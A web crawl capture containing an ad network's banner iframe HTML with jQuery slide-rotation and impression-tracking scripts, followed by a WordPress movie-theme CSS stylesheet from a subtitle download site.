                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=db06d24f6b80b8a972d82e5e0d3e883e&time=1763608931&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9zZXJpZXMvdGhlLXdvbWFuLWluLXRoZS13YWxsLTIwMjMv&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D8%B3%D8%B1%DB%8C%D8%A7%D9%84%20The%20Woman%20in%20the%20Wall%202023%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 7280
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/95e9550232aecc7e59ba904c34b2d65b/c9f0f895fb98ab9159f51fd0297e236d/0/0" target="_blank">
																		<img style="height:250px;width:250px;" src="//bmfads.com/images/data.png" border="0" />
																		</a>
						    	</div>
						    
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1056" style="display: none;"><div class="contentDivOuter" style="  width : 250px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/95e9550232aecc7e59ba904c34b2d65b/20895b8a306b32a471b381b1d7d6e882/0/0/[base64]" ><img style="width : 250px;height : 250px;border:0px;" src="//bmfads.com/upload/1056_1744210931.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 250px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 240px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/f1ac92813be02cc0b151f4ee6750e3a8/1763608943/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "1056";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424
body_size: 12291
content:
/*==/

	[01.0] - Normalize
	[02.0] - Print CSS
	[03.0] - ToroThemes - CSS Framework v5.0 [ contacto@torothemes.com ]
		 | - [03.1] - Fonts
		 | - [03.2] - Typography
		 | - [03.3] - Layout
		 | - [03.4] - Form
		 | - [03.5] - Misc
	[04.0] - Header
	[05.0] - Body
	[06.0] - Footer
	[07.0] - Wordpress
		 | - [08.1] - Widgets
		 | - [08.2] - Plugins
	[08.0] - Responsive Web Design
	[09.0] - Theme Color

/==*/
/*=====<[01.0] - Normalize>=====*/
/*BASED ON--->*//*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html{box-sizing:border-box;font-family:sans-serif;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body,figure{margin:0}
article,aside,figcaption,figure,footer,header,main,menu,nav,section{display:block}
a{background-color:transparent;text-decoration:none}
a:active,a:hover,input:focus,button:focus,textarea:focus{outline:0}
strong{font-weight:700}
h1{font-size:2rem;margin:0.67rem 0}
small{font-size:80%}
img,iframe{border:0;max-width:100%;height:auto;display:inline-block;vertical-align:middle;-ms-interpolation-mode:bicubic}
svg:not(:root){overflow:hidden}
figure img{vertical-align:top}
button,input,select,textarea{font:inherit;margin:0}
button,input{overflow:visible}
button,select{text-transform:none}
button,html [type='button'],[type='submit']{-webkit-appearance:button}
textarea{overflow:auto;resize:vertical}

/*=====<[02.0] - Print CSS>=====*/
/*! HTML5 Boilerplate v5.3.0 | MIT License | https://html5boilerplate.com/ */
@media print{*,*:before,*:after,*:first-letter,*:first-line{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:'('attr(href)')'}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2{orphans:3;widows:3}h2{page-break-after:avoid}}

/*=====<[03.0] - ToroThemes - CSS Framework v5.0 [ contacto@torothemes.com ]>=====*/
/*------/
/======<[03.1] - Fonts
/------*/
i[class*='fa-']{font-style:normal}[class*='fa-']:before,.comment-reply-link:before{display:inline-block;font-style:normal!important;font-weight:900;font-size:inherit;line-height:inherit;vertical-align:top;letter-spacing:normal;text-transform:none;white-space:nowrap;word-wrap:normal}
[class*='fa-']:before,.comment-reply-link:before,.menu-item-has-children>a:after{font-family:'Font Awesome 5 Pro'}
.fab:before{font-family:'Font Awesome 5 Brands';font-weight:300}
.fal:before{font-weight:300}
.far:before{font-weight:400}
/*------/
/======<[03.2] - Typography
/------*/
ul{list-style-position:outside}
ul ul{list-style-type:inherit}
ul ul{margin-left:.9370rem;margin-bottom:0}
ul{margin-left:.9370rem}
nav ul,[class*='Menu'],[class*='List'],[class*='Row']{margin:0;padding:0;list-style-type:none}
p{font-size:inherit;margin-top:0;margin-bottom:1rem}
/*Title*/h1,h2,h1 a,h2 a,.Title a{color:inherit}
h1,h2{font-weight:inherit;margin-top:0}
h1{font-size:1.875rem}
h2{font-size:1.5rem}
/*Table*/table{border-collapse:collapse;border-spacing:0;width:100%}
td,th{border:1px solid #ccc;padding:.9370rem;text-align:left}
thead th{background-color:#eee}

/*------/
/======<[03.3] - Layout
/------*/
*,*:before,*:after{box-sizing:inherit}
html{overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}
html,body,.Tp-Wp{height:100%}
body{font-size:.875rem;line-height:1.5;font-family:'Montserrat', sans-serif;font-weight:400}
.Tp-Wp{min-height:100vh;display:flex;flex-direction:column}
.Tp-Wp>.Body{flex:1 0 auto}
.Container{margin:0 auto;padding:0 1.25rem;width:100%}
/*Columns*/.AF.Rows>*{float:left}.AX[class*='Row']{display:flex;flex-wrap:wrap}.AX.Rows>*{flex:none;max-width:100%}.Rows.A04>*{width:33.33333333%}.Rows.A06>*{width:50%}/*Mobile min-width:34em*/@media screen and (min-width:34em){/*Columns*/.BF.Rows>*{float:left}.BX[class*='Row']{display:flex;flex-wrap:wrap}.BX.Rows>*{flex:none;max-width:100%}.Rows.B03>*{width:25%}.Rows.B04>*{width:33.33333333%}.Rows.B06>*{width:50%}}/*Tablet min-width:48em*/@media screen and (min-width:48em){/*Columns*/.Rows.C02>*{width:16.66666667%}.Rows.C03>*{width:25%}.Rows.C04>*{width:33.33333333%}}/*Desktops - min-width:62em*/@media screen and (min-width:62em){/*Columns*/.Rows.D20>*{width:20%}}/*Desktops (Large) - min-width:70em*/@media screen and (min-width:70em){.Container{max-width:1282px}/*Columns*/.Rows.E02>*{width:16.66666667%}.Rows.E20>*{width:20%}.Rows.E03>*{width:25%}}
/*Space*/ul,h1,h2,p,table,input,textarea,button,select,[class*='Form-']{margin-bottom:1rem}
[class*='Row']{margin-left:-.625rem;margin-right:-.625rem}
[class*='Row']>*{padding-left:.625rem;padding-right:.625rem;min-width:0}
/*FormSpace*/[class*='Form-'] input,[class*='Form-'] button,[class*='Form-'] textarea,[class*='Form-'] select{margin-bottom:0}
[class*='Form-'] [class*='Form-']{margin-bottom:0}

/*------/
/======<[03.4] - Forms
/------*/
form{margin-bottom:0}
button,input,select,textarea{-webkit-appearance:none;-moz-appearance:none;font:inherit;width:100%;vertical-align:middle;line-height:normal}
label{display:inline-block;padding-top:.625rem;padding-bottom:.625rem;line-height:normal;margin-bottom:0}
[class*='Form-'] label{display:block}
/*Input/textarea/select*/input,textarea,select{color:inherit;border-radius:20px;border:0}
input,textarea,select{display:block;padding:.5rem 1rem;width:100%}
input,select{height:2.5rem;line-height:normal}
textarea{overflow:auto;max-width:100%;height:auto;resize:vertical;padding:1rem 1rem;max-height:300px}
/*Icon*/.Form-Icon{position:relative;display:block;padding:0}
.Form-Icon input,.Form-Icon textarea{padding-left:2.5rem;font-weight:300}
.Form-Icon input+i,.Form-Icon textarea+i{position:absolute;left:0;top:0;bottom:0;text-align:center}
.Form-Icon input+i,.Form-Icon textarea+i,.Form-Icon input+i:before,.Form-Icon textarea+i:before{width:2.5rem;height:2.5rem}
.Form-Icon input+i,.Form-Icon textarea+i{display:table}
.Form-Icon input+i:before,.Form-Icon textarea+i:before{display:table-cell;vertical-align:middle}
/*Select*/
select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000;transition:none}
/*Checkbox/Radio*/
/*Buttons*/.Button,button,input[type='button'],input[type='submit']{border:0;cursor:pointer;padding:0 1rem 3px;width:auto;display:inline-block;text-align:center;font-weight:700;line-height:37px;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);border-radius:25px}
.Button>span,button>span{white-space:nowrap}
button::-moz-focus-inner,input::-moz-focus-inner,select::-moz-focus-inner{border:0;padding:0}
/*Form inline*/
[class*='Btn']{cursor:pointer}
/*Input/textarea,select(disabled)*/input:disabled,textarea:disabled,select:disabled{background-color:#eee!important;border-color:#ddd!important;color:#999!important}input:-moz-placeholder{color:inherit}

/*------/
/======<[03.5] - Misc
/------*/
/*Clear Fix*/.ClFx:before,.ClFx:after,.Rows:before,.Rows:after,.Container:before,.Container:after{content:'';display:block;overflow:hidden}
.ClFx:after,.Rows:after,.Container:after{clear:both}
/*Transitions*/button,input,textarea,select,label,label i:before,a,[class*='Btn']{transition:.2s}
/*Hide/Show*//*Hide/Show*/
@media screen and (min-width:62em){.CXHd{display:none!important}}
.anmt{animation-duration:.25s;animation-fill-mode:both}
@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}

/*=====<[04.0] - Header>=====*/
.Header .Container{display:flex;align-items:center;justify-content:space-between}
.MnBr{position:relative}
.MenuBtn{font-size:0;line-height:0;text-align:center;padding:.75rem .5rem .5rem;width:46px;border-radius:4px;z-index:11;height:46px;;display:flex;flex-direction:column;margin:1rem 0}
.MenuBtn i{width:20px;height:2px;background-color:#fff;transition:.2s;display:block;margin:2px auto}
.show .MenuBtn i:first-child,.open .MenuBtn i:first-child{transform:rotate(-45deg) translate(-4px, 4px)}
.show .MenuBtn i:nth-child(2),.open .MenuBtn i:nth-child(2){opacity:0}
.show .MenuBtn i:last-child,.open .MenuBtn i:last-child{transform:rotate(45deg) translate(-4px, -4px)}
.lgtbx-on .MenuBtn{z-index:1}
.Logo{padding:15px 0;flex-grow:1}
.Rght{text-align:right}
.Menu,.Search,.Login{text-align:left}
.Menu a,.widget_nav_menu a{display:block;padding:.5rem 1rem;font-weight:400}
.Menu>ul>li>a,.widget_nav_menu>div>ul>li>a{padding:0 1rem;text-transform:uppercase;line-height:40px}
.Menu li[class*="AAIco-"],.Menu li[class*="fa-"],.menu li[class*="AAIco-"],.menu li[class*="fa-"]{position:relative}
.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{position:absolute;left:0;top:0;line-height:40px;font-size:1rem;opacity:.5;transition:.2s;width:2.5rem;text-align:center}
.Menu li[class*="AAIco-"]:hover:before,.Menu li[class*="fa-"]:hover:before,.menu li[class*="AAIco-"]:hover:before,.menu li[class*="fa-"]:hover:before{opacity:1}
.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{padding-left:2.5rem}
.Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{line-height:32px}
.menu-item-has-children{position:relative}
.menu-item-has-children>i{position:absolute;left:0;top:0;right:0;font-size:.75rem;height:40px;z-index:2}
.menu-item-has-children>i:before{height:21px;position:absolute;top:0;bottom:0;margin:auto;right:.2rem}
.Menu .menu-item-has-children>a,.widget_nav_menu .menu-item-has-children>a{padding-right:1.5rem}
.sub-menu{max-height:0;transition:.2s;overflow:hidden;opacity:1}
.sub-menu a{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.Search{position:relative}
.Search .Form-Icon input,.Search .Form-Icon i{opacity:.5}
.Search .Form-Icon input:focus,.Search .Form-Icon input:focus+i{opacity:1}
.Search .Form-Icon input{margin-bottom:0;border-width:1px;border-style:solid}
.Search .Form-Icon input::placeholder{color:#fff}
.Search .Form-Icon i{top:1px}
.Search .Form-Icon button{background-color:transparent;position:absolute;left:0;top:0;padding-top:1px}
.Result{position:absolute;right:0;top:100%;display:none;animation-name:zoomIn;padding:1.25rem;border-top:3px solid transparent;margin-top:-3px;border-radius:0 0 10px 10px;z-index:10;max-height:250px;overflow:auto;width:300px}
.Result:before{content:'';position:absolute;left:2rem;top:-8px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent}
.Result.On{display:block}
.Result .MovieList>li{margin-bottom:1.25rem}
.Result .MovieList>li:last-child{margin-bottom:0}
.Login>.Button{display:block}
.view-more{text-align:center}
.menu-item-has-children>a:after{content: '\f078';margin: 0 5px;color: var(--clrb);}

/*=====<[05.0] - Body>=====*/
.Body{position:relative;z-index:2}
.Body .Content{padding:1.125rem}
.AZList{font-size:0;margin:0 -5px 15px;text-align:center;overflow:auto;white-space:nowrap}
.AZList>li{display:inline-block;vertical-align:top;position:relative;margin-bottom:5px}
.AZList>li>a{display:block;line-height:30px;border-radius:15px;font-weight:700;font-size:.75rem;text-transform:uppercase;position:relative;z-index:2;min-width:35px}
.AZList>li>a:before{content:'';position:absolute;left:0;top:0;border-radius:15px;z-index:-1;height:30px;right:0;opacity:.2;margin:0 .2rem;transition:.2s}
.AZList>li.Current>a:before,.AZList>li>a:hover:before{opacity:1}
.TPost .Image{position:relative}
.TPost .Image figure,.TPost .Image figure img{border-radius:10px}
.TPost .Image figure{position:relative;padding-top:150%;z-index:3}
.TPost .Image figure img{position:absolute;left:0;top:0;width:100%;height:100%}
.TpMvPlay:before,.TpMvPlay:after{transition:.2s;opacity:0}
.watching .TPost>a .TpMvPlay:before,
.TPost:hover>a .TpMvPlay:before{opacity:1;transform:scale(1)}
.watching .TPost>a .TpMvPlay:after,
.TPost:hover>a .TpMvPlay:after{opacity:.5}
.watching .TPost>a{pointer-events: none;}
.watching .TPost>a .TpMvPlay:before{content: '\f06e';font-size: 2.5rem;box-shadow:none;background-color: transparent;color: #fff;}
.TpMvPlay:before{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;width:3rem;height:3rem;line-height:3rem;border-radius:50%;text-align:center;font-size:.875rem;z-index:2;transform:scale(0)}
.TpMvPlay:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPost .Title{line-height:20px;transition:.4s;max-height:40px;overflow:hidden;font-weight:400}
p.Info{margin-bottom:0}
p.Info>span{display:inline-block;vertical-align:top;font-size:.75rem;line-height:20px;margin-right:.5rem;margin-bottom:4px}
p.Info>span:before{font-size:.875rem;margin-right:.2rem;opacity:.5}
p.Info>span:last-child{margin-bottom:0;margin-right:0}
p.Info>span.Vote{font-weight:700}
p.Info>span.Vote:before{opacity:1}
p.Info>span.Qlty,.Qlty{font-size:.625rem}
.Qlty{display:inline-block;vertical-align:top;text-transform:uppercase;line-height:20px;padding:0 .6rem;border-radius:10px;font-weight:700}
.Objf img{object-fit:cover}
.TPost.A{position:relative;padding-left:65px;min-height:85px}
.TPost.A .Image{position:absolute;width:55px;left:0;top:0}
.TPost.A .Image figure,.TPost.A .Image figure img,.TPost.A .TpMvPlay:after{border-radius:4px}
.TPost.A .Image figure{padding-top:85px}
.TPost.A .TpMvPlay:before{width:2rem;height:2rem;line-height:2rem}
.TPost .Top{position:absolute;left:-5px;top:-4px;min-width:22px;padding:0 5px;border-radius:3px 0 0 0;z-index:4;font-size:.6rem;font-weight:700;line-height:23px;text-align:center}
.TPost .Top:before,.TPost .Top:after{content:'';width:0;top:0;right:-5px;position:absolute;border-bottom:5px solid transparent;border-right:5px solid transparent}
.TPost .Top.Num1{font-size:1rem}
.TPost .Top>i{position:absolute;left:0;right:0;bottom:-4px}
.TPost .Top>i:before,.TPost .Top>i:after{content:'';width:0;height:0;border-top:5px solid transparent}
.TPost .Top>i:before{border-left:11px solid transparent;float:right}
.TPost .Top>i:after{border-right:11px solid transparent;float:left}
.TPost.B{position:relative;text-align:center}
.TPost.B:hover .Title{opacity:0;visibility:hidden}
.TPost.B .Title{position:absolute;left:0;right:0;bottom:0;max-height:none;padding:50px 5px 5px;border-radius:0 0 10px 10px;font-size:.75rem;line-height:1rem;pointer-events:none;z-index:3}
.MovieListTopCn{margin:0 -.6rem 1.25rem}
.MovieListTop .TPostMv{padding:0 .6rem}
.TPMvCn{padding:.6rem;border-radius:10px;display:none}
.TPost.C .TPMvCn .Title,.TPMvCn .Title{font-size:1.25rem;padding:.2rem 0;line-height:1.5;text-align:left}
.TPost.C .TPMvCn .Title{font-size:1rem;max-height:none;white-space:normal;line-height:1.2}
.TPost.C .TPMvCn .Description{margin-bottom:0}
.TPMvCn .Info{margin-bottom:.4rem}
.TPMvCn .Description,.TPMvCn .Description p{margin-bottom:.6rem}
.TPMvCn .Description{font-size:.75rem}
.TPMvCn .Description p[class]{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;min-height:22px;line-height:22px}
.TPMvCn .Description p[class]>i{min-width:22px;height:22px;margin-left:3px;line-height:20px;vertical-align:top}
.TPMvCn>.Button{vertical-align:top}
.TPMvCn>.Button.TPlay{margin-right:5px;font-weight:300}
.Description p[class]{margin-bottom:0}
.Description p[class] span{font-weight:700}
.Description p[class]:before{font-size:1rem;margin-right:.4rem;line-height:20px;margin-top:1px;opacity:.5}
.MovieListSldCn .Description p[class]:before{opacity:1}
.Cast{font-size:0}
.Cast a{display:inline-block;vertical-align:top;margin-right:10px;margin-bottom:10px}
.Cast a:hover{transform:scale(1.1)}
.Cast a img{margin:0}
.Cast img{width:2.5rem;height:2.5rem;border-radius:50%;display:inline-block;vertical-align:top;margin-right:10px;margin-bottom:10px}
.Button.TPlay:before{margin-right:.5em}
.Button.TPlay span{font-weight:700}
.Cast .Button.STPa{font-size:1.25rem}
.Button.STPa{background-color:transparent;box-shadow:none;border:1px solid transparent;padding:0;min-width:40px;font-size:1rem;height:40px}
section>.Top{margin-bottom:1.25rem}
section>.Top>h1,section>.Top>.Title{font-weight:700;display:inline-block;vertical-align:middle;margin-right:.5rem;margin-bottom:0;font-size:1.875rem;color:var(--link)}
section>.Top>.Button{margin-right:.5rem}
section>.Top>.Button:last-child{margin-right:0}
.MovieList>li{margin-bottom:1.25rem}
.TPost.C .Image{margin-bottom:10px}
.TPost.C .Title,.TPost.C .Year{text-align:center;line-height:20px}
.TPost.C .Title{font-size:.875rem;margin-bottom:0;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.TPost.C .Year{display:block;font-size:.75rem}
.Button.STPb{line-height:30px;font-size:.75rem;height:30px;min-width:80px}
.MovieListSldCn{margin-bottom:1.25rem}
.tpmvft a{margin-right:.5rem}
.TPost.D .TPMvCn{display:block}
.TPost.D .Title{font-weight:300}
.TPost.D .TPMvCn .Title{padding-bottom:2px}
.TPost.D .Image figure{padding-top:250px}
[class*="Dvr-"]{margin:0 auto 1.25rem}
.Dvr-300{max-width:300px;overflow:hidden}
.TPostBg,.TPostBg img,.TPostBg:before,.TPostBg:after{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPostBg{z-index:-1;pointer-events:none}
.TPostBg:before,.TPostBg:after{content:''}
.TPostBg:before{opacity:.3}
.TPost.Single{position:relative;z-index:1;padding:1.25rem;margin-bottom:1.25rem;min-height:300px}
.TPost.Single .Image{width:180px;margin:0 auto 1.25rem}
.TPost.Single .Image figure{padding-top:260px}
.TPost.Single .Title{line-height:36px;padding:7px 0;margin-bottom:0;max-height:none;font-weight:700}
.TPost.Single .Title span{color:#fff;font-weight:300}
.TPost.Single .SubTitle{font-size:1rem;line-height:20px;margin-bottom:1.25rem}
.TPost.Single .SubTitle .Qlty{margin-right:.3rem}
.TPost.Single .SubTitle span{font-weight:700}
.TPost.Single .Description{max-height:100px;overflow:auto;margin-bottom:20px}
.TPost.Single .Description>*:last-child{margin-bottom:0}
.TPost.Single footer{padding-top:19px;border-top:1px solid transparent}
.TPost.Single .Info{margin-bottom:20px}
.ListPOpt{text-align:center;font-size:0;margin:0 -5px}
.ListPOpt>li{display:inline-block;vertical-align:top;padding:0 5px 5px}
.ListPOpt>li>a{display:block;width:30px;height:30px;line-height:30px;border-radius:15px;font-size:1rem;opacity:.5}
.ListPOpt>li>a.Fcb,.ListPOpt>li>a.Twt,.ListPOpt>li>a.Wsp{border:1px solid transparent;line-height:28px}
.ListPOpt>li>a.Fcb:hover{background-color:#3b5999;border-color:#3b5999}
.ListPOpt>li>a.Twt:hover{background-color:#55acee;border-color:#55acee}
.ListPOpt>li>a.Wsp:hover{background-color:#25D366;border-color:#25D366}
.ListPOpt>li>a.Wsp{font-size:1.25rem}
.ListPOpt>li>a:hover,.ListPOpt>li>a.Fav,.ListPOpt>li>a.Rep{opacity:1;color:#fff}
.ListPOpt>li>a:hover{transform:scale(1.2)}
.ListPOpt>li>a.Fav.On:hover:before{content:'\f004'}
.VotesCn{position:relative;padding-left:50px;min-height:40px;margin-bottom:20px;padding-top:3px}
.VotesCn .Prct{position:absolute;left:0;top:0}
.star-rating{unicode-bidi:bidi-override;direction:rtl;line-height:20px;height:20px;display:flex;margin:0 -.15rem;justify-content:flex-end}
.star-rating>input+label{opacity:.3;padding:0 .15rem;overflow:hidden;cursor:pointer;color:var(--clrb)}
.star-rating>input{display:none}
.star-rating>input:checked~label,.star-rating>input+label:hover~label,.star-rating>input+label:hover{opacity:1}
.star-rating:hover>input+label{opacity:.3}
.star-rating:hover>input+label:hover~label, .star-rating:hover>input+label:hover{opacity:1}
.post-ratings{font-size:.75rem}
.TPlayer{position:relative;padding-top:60%;min-height:250px;border-radius:10px;overflow:hidden;margin-bottom:1.25rem;z-index:2}
.TPlayer iframe,.TPlayer embed{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;border:0;padding:0;margin:0;overflow:hidden;z-index:1}
.TPlayer .Title{position:absolute;left:0;top:0;border-radius:10px 0 10px 0;z-index:2;padding:10px 15px;transition:.2s}
.TPlayer .Qlty{margin:0 10px}
.lgtbx-lnk{position:absolute;height:40px;width:40px;text-align:center;line-height:40px;border-radius:20px;top:0;bottom:0;margin:auto;right:10px;z-index:2;cursor:pointer;font-size:1.25rem;transition:.2s;padding:0}
.lgtbx-lnk:hover{transform:scale(1.2)}
.TPTblCn{max-width:100%;overflow:auto}
.TPTblCn table{margin-bottom:0}
.TPTblCn th,.TPTblCn td{border:0;background-color:transparent;padding:10px 20px;transition:.2s}
.TPTblCn th{font-weight:400}
.TPTblCn th:first-child,.TPTblCn td:first-child{width:60px;text-align:center;padding-right:10px}
.TPTblCn span{white-space:nowrap}
.TPTblCn span img{margin-right:5px}
.TPTblCn tbody tr:hover{background-color:var(--cont)}
.TPTblCn td:first-child{border-radius:50px 0 0 50px;font-weight:700}
.TPTblCn td:last-child{border-radius:0 50px 50px 0}
.TPTblCn .Button{min-width:100px}
.Comment.Wrt figure:before{content:'';position:absolute;right:-20px;top:15px;width:0;height:0;border-top:10px solid transparent;border-right:10px solid var(--cont);border-bottom:10px solid transparent}
.CommentsList>li:last-child>.comment-body{margin-bottom:1.25rem}
.comment-bodybutton{min-width:200px;margin-bottom:0}
.comment-body{position:relative;padding-left:70px;margin-bottom:2.5rem}
.comment-bodytextarea{border-radius:10px}
.comment-bodyp:first-of-type{margin-bottom:0}
.comment-bodyp:last-of-type{margin-bottom:5px}
.comment-bodyp span{opacity:.5;font-size:10px}
.comment-bodyp a{font-weight:700}
.comment-body .avatar{position:absolute;left:0;top:0;width:50px;height:50px;border-radius:50%}
.CommentsList li li .comment-body{padding:1rem;border-radius:10px;margin-left:20px}
.CommentsList li li .avatar{display:none}
.comment-reply-link{display:inline-block;line-height:20px;font-size:.75rem}
.comment-reply-link:before{content:'\f3e5';font-size:1rem;margin-right:5px;margin-top:1px}
.comment-meta{display:flex;align-items:center;flex-wrap:wrap}
